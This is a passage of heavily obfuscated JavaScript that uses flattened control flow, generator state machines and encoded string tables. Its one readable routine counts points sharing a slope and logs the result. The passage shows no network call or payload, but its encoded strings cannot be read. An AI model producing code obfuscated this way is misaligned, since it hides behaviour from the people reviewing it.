jZEP1Z-0xd3:P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.CJfFec,jZEP1Z+=-0x134,CSTAi1+=0x91,Xndp0o+=0x145);break;case 0x8e:case 0xc:case jZEP1Z- -0x103:P3DjUb([U1Mvu3z.xHpBlo.a9_EEOs,U1Mvu3z.xHpBlo.rt7BQq,U1Mvu3z.xHpBlo.ourpRH]=[0xef,-0x55,-0xda],xHpBlo.fNtuc0k=function(...jZEP1Z){return EFITBT(-0xd3,0xc2,-0x85,{xHpBlo:U1Mvu3z.xHpBlo,dwBgtep:{}},jZEP1Z).next().value},xHpBlo.uGADvI=function(...jZEP1Z){return EFITBT(-0xe5,-0x58,0xca,{xHpBlo:U1Mvu3z.xHpBlo,YsSNhy:{}},jZEP1Z).next().value},eJ8N_0x(xHpBlo.fNtuc0k),iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1a9])+(0x1,xHpBlo.fNtuc0k)(yNujLbd[CSTAi1+0x155])+\"\\x74\\x79\"](RIQIFaX,(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ab]),{[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ac])]:I09MNUE,[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ad])+(0x1,xHpBlo.fNtuc0k)(yNujLbd[jZEP1Z+0x29e])]:yNujLbd[jZEP1Z+0x29f]}));return Mvh0ye=!0x0,RIQIFaX;case jZEP1Z-0x144:return s1cOuT(mHVsI5)}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0xf0,0x55,0xae).next().value);if(Mvh0ye){return jZEP1Z}}function brZ8gFX(RIQIFaX,I09MNUE=yNujLbd[0x4]){eJ8N_0x(Mvh0ye);function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy,yfQi8q={OnXvanj:{}}){while(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy!==-0x82)with(yfQi8q.x8fVx7||yfQi8q)switch(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy){case-0xa3:case-0x78:P3DjUb(RIQIFaX[yNujLbd[0x18]]=yNujLbd[RrnFcFC+-0x45],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[Mvh0ye+0x1d4],yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x11,RrnFcFC+=0x1db,bPdvXEy+=-0x10c);break;case-0xcb:case yfQi8q.OnXvanj.XC0r42J+-0x37:[yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0x27,-0x36,-0x35];case yfQi8q.OnXvanj.AZrmGE+-0x191:case-0x39:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x123,jZEP1Z+=0x124,RrnFcFC+=0x19a,bPdvXEy+=-0x42);break;case bPdvXEy- -0xc3:case-0x8:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x332,jZEP1Z+=-0x25,RrnFcFC+=0x28b,bPdvXEy+=0xb0);break;case 0x2e:case-0x90:P3DjUb([yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0x87,-0xd9,0x2d],yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x20f,jZEP1Z+=-0x153,RrnFcFC+=0x8a,bPdvXEy+=0x1c7);break;case jZEP1Z-0x68:for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[Mvh0ye+0x1dc]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[Mvh0ye+0x1dc]]]);if(RIQIFaX[yNujLbd[Mvh0ye+0x1e6]]===-yNujLbd[Mvh0ye+0x1d4])continue;if(RIQIFaX[yNujLbd[jZEP1Z+-0x67]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[RrnFcFC+-0x206]]=RIQIFaX[yNujLbd[RrnFcFC+-0x20c]]}else{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+-0x67]]+=RIQIFaX[yNujLbd[jZEP1Z+-0x6d]]*yNujLbd[jZEP1Z+-0x62],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[jZEP1Z+-0x67]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[Mvh0ye+0x201])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0x4c]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[RrnFcFC+-0x206]]>-yNujLbd[Mvh0ye+0x1d4]){P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x73,bPdvXEy+=0xce);break}else{P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0xde,bPdvXEy+=0xce);break}case jZEP1Z- -0x131:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x402,jZEP1Z+=0xcf,RrnFcFC+=0x287,bPdvXEy+=0xb0);break;case 0xaa:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0x41]]=RIQIFaX[yNujLbd[Mvh0ye+-0x47]].length,RIQIFaX[yNujLbd[0xcf]]=[],yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x21c,jZEP1Z+=0x150,bPdvXEy+=-0x81);break;case bPdvXEy-0x6b:P3DjUb([yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0xb1,-0x86,0xae],RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+0x10],RIQIFaX[yNujLbd[RrnFcFC+0x40]]=\"\\x45\\x31\\x62\\x37\\x5f\\x63\\x28\\x53\\x77\\x43\\x48\\x42\\x44\\x24\\x5b\\x2e\\x34\\x3a\\x6e\\x22\\x23\\x41\\x5a\\x74\\x52\\x64\\x66\\x4d\\x51\\x3f\\x56\\x4c\\x3c\\x7c\\x2f\\x76\\x61\\x50\\x73\\x7a\\x59\\x3e\\x33\\x72\\x7e\\x39\\x65\\x67\\x75\\x71\\x6b\\x40\\x4f\\x69\\x2c\\x49\\x32\\x4a\\x35\\x21\\x6a\\x6c\\x6d\\x47\\x26\\x5e\\x79\\x38\\x68\\x25\\x4e\\x4b\\x55\\x54\\x57\\x7b\\x3d\\x46\\x7d\\x5d\\x78\\x36\\x2b\\x29\\x30\\x70\\x6f\\x2a\\x3b\\x60\\x58\",RIQIFaX[yNujLbd[RrnFcFC+0x41]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=0x58,jZEP1Z+=-0x99,RrnFcFC+=0x83,bPdvXEy+=0xb7);break;default:case-0xe2:P3DjUb(RIQIFaX[yNujLbd[0xcf]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b]),yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x6b);break;case RrnFcFC-0x217:case 0x50:case-0x5b:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[jZEP1Z+0x12a]])}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xc,-0x23,-0x3c,0x1c).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=Mvh0ye(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[jZEP1Z(yNujLbd[0x1b0])](RIQIFaX,jZEP1Z(yNujLbd[0x1b1]),{[jZEP1Z(yNujLbd[0x1b2])]:I09MNUE,[jZEP1Z(yNujLbd[0x1b3])]:yNujLbd[0x1af]});return RIQIFaX}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x1b5])](bIGMn0(yNujLbd[0x1b6]));let wrf8X5y=yNujLbd[0x1af],g2zbxv=yNujLbd[0x1af],ViJI9L=bIGMn0(yNujLbd[0x1b7]),w5giI9g=bIGMn0(yNujLbd[0x1b8])+\"\\x75\\x74\",l4bGby=bIGMn0(yNujLbd[0x1b9])+bIGMn0(yNujLbd[0x1ba]),O29ArXb=bIGMn0(yNujLbd[0x1bb]),mSiJIW=bIGMn0(yNujLbd[0x1bc])+bIGMn0(yNujLbd[0x1bd])+bIGMn0(yNujLbd[0x1be])+\"\\x74\\x61\";const L9yAlkV=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c0])+bIGMn0(yNujLbd[0x1c1]),_vW4YM=bIGMn0(yNujLbd[0x1c2]),_uaCPeL=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c3])+bIGMn0(yNujLbd[0x1c4]),zBE5kT=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c5])+bIGMn0(yNujLbd[0x1c6]),NREIfVp=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c5])+bIGMn0(yNujLbd[0x1c7]),YZciUHW=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c8])+bIGMn0(yNujLbd[0x1c9]),tCJftCE=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1ca]),AsV_ZqW=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1cb])+yNujLbd[0x23],NraaAXa=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1cc])+\"\\u006c\";function NMbU7ok(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={assnxW:{}}){while(Mvh0ye+jZEP1Z!==-0xf7)with(EFITBT.ZBOvJaS||EFITBT)switch(Mvh0ye+jZEP1Z){case jZEP1Z-0x65:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x1f]]=\"\\u0034\\u0069\\u006f\\u0044\\u006a\\u002c\\u0041\\u0022\\u0024\\u003a\\u003b\\u0039\\u004b\\u0042\\u006d\\u0031\\u0079\\u0033\\u0074\\u004d\\u005e\\u007e\\u0058\\u0065\\u005a\\u0075\\u0067\\u0023\\u0070\\u006e\\u003d\\u005f\\u003f\\u0047\\u0045\\u0060\\u0071\\u002f\\u0028\\u007d\\u0048\\u0057\\u0053\\u004f\\u0061\\u0035\\u0066\\u005d\\u004e\\u007c\\u0078\\u0050\\u0029\\u0056\\u0049\\u003c\\u002b\\u002a\\u0054\\u0063\\u0076\\u0077\\u0043\\u0073\\u004c\\u002e\\u005b\\u0046\\u0051\\u0055\\u0038\\u0072\\u0064\\u0021\\u0026\\u0032\\u006b\\u0037\\u0068\\u0040\\u004a\\u0030\\u0059\\u007a\\u0025\\u0062\\u006c\\u007b\\u0052\\u0036\\u003e\",EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x2a,jZEP1Z+=0x16);break;case jZEP1Z!=-0x1c&&jZEP1Z!=0xac&&jZEP1Z-0x8f:case-0xa0:P3DjUb(RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x1cd]]=yNujLbd[0x2],EFITBT.ZBOvJaS=EFITBT.assnxW,jZEP1Z+=-0x134);break;case Mvh0ye- -0xac:case-0x9f:P3DjUb(RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[Mvh0ye+0x10a]]=RIQIFaX[yNujLbd[0x5]].length,EFITBT.ZBOvJaS=EFITBT.assnxW,jZEP1Z+=0x6c);break;case Mvh0ye!=0x2d&&Mvh0ye-0x1c:P3DjUb(RIQIFaX[yNujLbd[0xa]]=yNujLbd[Mvh0ye+0x91],RIQIFaX[-yNujLbd[0xd4]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[Mvh0ye+0xa2]]=yNujLbd[Mvh0ye+0x91];RIQIFaX[yNujLbd[Mvh0ye+0xa2]]<RIQIFaX[-yNujLbd[0x7b]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[Mvh0ye+0xa5]]=RIQIFaX[-yNujLbd[0x1f]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[Mvh0ye+0xa2]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[Mvh0ye+0x93])continue;if(RIQIFaX[-yNujLbd[0xd4]]<yNujLbd[Mvh0ye+0x91]){RIQIFaX[-yNujLbd[0xd4]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xd4]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x1cd]]|=RIQIFaX[-yNujLbd[Mvh0ye+0x163]]<<RIQIFaX[yNujLbd[Mvh0ye+0x99]],RIQIFaX[yNujLbd[Mvh0ye+0x99]]+=(RIQIFaX[-yNujLbd[Mvh0ye+0x163]]&yNujLbd[Mvh0ye+0xc0])>yNujLbd[Mvh0ye+0xaf]?yNujLbd[Mvh0ye+0xac]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x1cd]]&yNujLbd[Mvh0ye+0xaa]),RIQIFaX[yNujLbd[Mvh0ye+0x25c]]>>=yNujLbd[Mvh0ye+0x9b],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[Mvh0ye+0x9b])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[Mvh0ye+0xab]);RIQIFaX[-yNujLbd[0xd4]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[Mvh0ye+0x163]]>-yNujLbd[0x4]){P3DjUb(EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0xbc);break}else{P3DjUb(EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0x1d,jZEP1Z+=0x42);break}case Mvh0ye!=-0x65&&Mvh0ye- -0x96:case-0xa5:case 0xb5:[EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[-0x9f,0x16,-0xd0];return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0x29]]);default:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0x4]].push((RIQIFaX[yNujLbd[0x1cd]]|RIQIFaX[-yNujLbd[Mvh0ye+0xa7]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[Mvh0ye+-0x12]),EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x9f,jZEP1Z+=0x42);break;case 0xe0:case-0xc7:case jZEP1Z- -0xf4:P3DjUb([EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[0x7c,0x10,-0xb6],RIQIFaX[yNujLbd[Mvh0ye+-0xf4]]=yNujLbd[Mvh0ye+-0xf0],RIQIFaX[-yNujLbd[Mvh0ye+-0xd5]]=\"\\x34\\x69\\x6f\\x44\\x6a\\x2c\\x41\\x22\\x24\\x3a\\x3b\\x39\\x4b\\x42\\x6d\\x31\\x79\\x33\\x74\\x4d\\x5e\\x7e\\x58\\x65\\x5a\\x75\\x67\\x23\\x70\\x6e\\x3d\\x5f\\x3f\\x47\\x45\\x60\\x71\\x2f\\x28\\x7d\\x48\\x57\\x53\\x4f\\x61\\x35\\x66\\x5d\\x4e\\x7c\\x78\\x50\\x29\\x56\\x49\\x3c\\x2b\\x2a\\x54\\x63\\x76\\x77\\x43\\x73\\x4c\\x2e\\x5b\\x46\\x51\\x55\\x38\\x72\\x64\\x21\\x26\\x32\\x6b\\x37\\x68\\x40\\x4a\\x30\\x59\\x7a\\x25\\x62\\x6c\\x7b\\x52\\x36\\x3e\",EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x183,jZEP1Z+=0x131);break;case-0xdd:P3DjUb([EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[-0xd6,0x64,0x6e],EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0x2d,jZEP1Z+=0x139);break;case Mvh0ye- -0x26:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0x29]]);case 0x93:P3DjUb(RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0x7b]]=RIQIFaX[yNujLbd[0x5]].length,EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x103,jZEP1Z+=0xf9);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0xf4,-0x85).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1={Hnz75D8:{}}){while(jZEP1Z+EFITBT!==0x1b)with(CSTAi1.Rfei_L||CSTAi1)switch(jZEP1Z+EFITBT){case CSTAi1.Hnz75D8.D7c6ck+-0x31:case-0xa5:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0x8c:case 0xb7:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,EFITBT+=-0x15);break;case 0x18:default:P3DjUb([CSTAi1.Hnz75D8.D7c6ck,CSTAi1.Hnz75D8.E4AOAmV,CSTAi1.Hnz75D8.gxhLIB]=[-0x3,-0xdc,-0x19],RIQIFaX[yNujLbd[jZEP1Z+0x35]]=yNujLbd[jZEP1Z+0x39]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+0x37])){P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0xac,EFITBT+=-0xba);break}else{P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0x118,EFITBT+=-0x7f);break}case 0x4c:case jZEP1Z-0xa4:case-0x8c:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0x158,EFITBT+=0x33);break;case EFITBT!=-0xa4&&EFITBT!=-0x5c&&EFITBT-0x45:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0x47]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0x20:case CSTAi1.Hnz75D8.D7c6ck+0x76:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case EFITBT!=-0x5c&&EFITBT!=-0xf8&&EFITBT- -0x113:case-0xd2:case-0x8d:P3DjUb([CSTAi1.Hnz75D8.D7c6ck,CSTAi1.Hnz75D8.E4AOAmV,CSTAi1.Hnz75D8.gxhLIB]=[-0xc1,0xb3,-0xe1],CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=-0x9c,EFITBT+=-0x3a);break;case jZEP1Z!=0x113&&jZEP1Z-0x5c:case 0x92:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0xbc,EFITBT+=-0x4f);break}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(-0x35,0xf).next().value);if(I09MNUE){return jZEP1Z}}if(bIGMn0(yNujLbd[0x1ce])in ImLo24H){EFITBT()}function EFITBT(){var RIQIFaX=function(RIQIFaX){var I09MNUE=yNujLbd[0x2],Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z;P3DjUb(Mvh0ye={},jZEP1Z=yNujLbd[0x2],EFITBT=yNujLbd[0x2],CSTAi1=yNujLbd[0x2],Xndp0o=RIQIFaX.length);for(U1Mvu3z=yNujLbd[0x2];U1Mvu3z<Xndp0o;U1Mvu3z++){var E0zGiJS;P3DjUb(Mvh0ye={},jZEP1Z=yNujLbd[0x2],EFITBT=yNujLbd[0x4]);for(E0zGiJS=U1Mvu3z+yNujLbd[0x4];E0zGiJS<Xndp0o;E0zGiJS++){P3DjUb(eJ8N_0x(e1lP8l),eJ8N_0x(gTJboa3));function gTJboa3(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\u0038\\u003b\\u007a\\u0031\\u0037\\u007d\\u003d\\u005e\\u005b\\u0039\\u0025\\u007c\\u0042\\u005a\\u0053\\u0033\\u0048\\u0068\\u0073\\u0021\\u004c\\u002e\\u0026\\u0060\\u0063\\u0056\\u004f\\u002c\\u003f\\u0066\\u002b\\u002a\\u0075\\u003c\\u0028\\u0047\\u003e\\u0071\\u004e\\u0076\\u0077\\u004b\\u0057\\u0058\\u0049\\u0055\\u0079\\u006c\\u0074\\u0044\\u0072\\u0051\\u0059\\u0062\\u0078\\u0045\\u0030\\u0070\\u004d\\u0041\\u003a\\u0032\\u002f\\u0054\\u006b\\u0036\\u0023\\u0069\\u006f\\u0035\\u005f\\u007b\\u007e\\u006e\\u0024\\u0052\\u0043\\u0040\\u0067\\u0046\\u0050\\u0061\\u004a\\u005d\\u0064\\u0034\\u006d\\u0022\\u0029\\u006a\\u0065\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x171]]=[],RIQIFaX[yNujLbd[0x3b]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x3b]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x171]].push(RIQIFaX[yNujLbd[0x3b]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x3b]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x171]].push((RIQIFaX[yNujLbd[0x3b]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x171]])}function e1lP8l(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=gTJboa3(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(RIQIFaX[U1Mvu3z].x===RIQIFaX[E0zGiJS].x&&RIQIFaX[U1Mvu3z].y===RIQIFaX[E0zGiJS].y){EFITBT++;continue}RIQIFaX[U1Mvu3z].y===RIQIFaX[E0zGiJS].y?CSTAi1=iU6F0f(e1lP8l(yNujLbd[0x1cf])).MAX_SAFE_INTEGER:CSTAi1=(RIQIFaX[U1Mvu3z].x-RIQIFaX[E0zGiJS].x)/(RIQIFaX[U1Mvu3z].y-RIQIFaX[E0zGiJS].y);if(!Mvh0ye[CSTAi1])Mvh0ye[CSTAi1]=yNujLbd[0x2];P3DjUb(Mvh0ye[CSTAi1]++,jZEP1Z=iU6F0f(e1lP8l(yNujLbd[0x1d0])+yNujLbd[0xbf]).max(jZEP1Z,Mvh0ye[CSTAi1]))}P3DjUb(jZEP1Z+=EFITBT,I09MNUE=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(I09MNUE,jZEP1Z))}return I09MNUE};iU6F0f(bIGMn0(yNujLbd[0x1d2])).log(RIQIFaX)}I09MNUE={get[jZEP1Z(yNujLbd[0x1d3])](){return w5giI9g}};return gTJboa3=[RIQIFaX,I09MNUE],A3UeWL7(jZEP1Z(yNujLbd[0x1d4]))}function aMNdg56(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy,yfQi8q={N42Ply:{}}){while(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy!==-0x62)with(yfQi8q.SElzc4b||yfQi8q)switch(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy){case 0x97:case RrnFcFC-0x385:case-0xd8:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+-0x4a],RIQIFaX[yNujLbd[0x3]]=\"\\u0044\\u0031\\u0049\\u0037\\u003e\\u0058\\u0072\\u002c\\u003c\\u0068\\u007c\\u007a\\u005f\\u006d\\u0065\\u0053\\u0045\\u0050\\u002a\\u0048\\u0071\\u0063\\u0079\\u004c\\u0052\\u0059\\u006e\\u0055\\u007e\\u002e\\u006c\\u0070\\u0069\\u0066\\u005e\\u0056\\u004b\\u004d\\u006b\\u006f\\u0051\\u005d\\u0030\\u0073\\u0022\\u0042\\u003f\\u005b\\u0041\\u0028\\u0078\\u003d\\u0046\\u0077\\u004e\\u0025\\u0067\\u0074\\u0034\\u004a\\u0047\\u0061\\u0043\\u0035\\u002f\\u0057\\u007b\\u0024\\u0032\\u0033\\u0040\\u0062\\u0029\\u0038\\u007d\\u003a\\u0076\\u0036\\u005a\\u0054\\u006a\\u004f\\u003b\\u0039\\u0021\\u002b\\u0060\\u0075\\u0023\\u0026\\u0064\",RIQIFaX[yNujLbd[0x58]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[Mvh0ye+0xa]].length,RIQIFaX[yNujLbd[0xe]]=[],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x17e,jZEP1Z+=0x220,RrnFcFC+=-0x37c,bPdvXEy+=0xe3);break;case-0x7c:case 0x44:case-0x59:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0xe]]);case Mvh0ye-0x54:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x4,jZEP1Z+=0x86,RrnFcFC+=0x67,bPdvXEy+=-0x67);break;case-0xb0:case 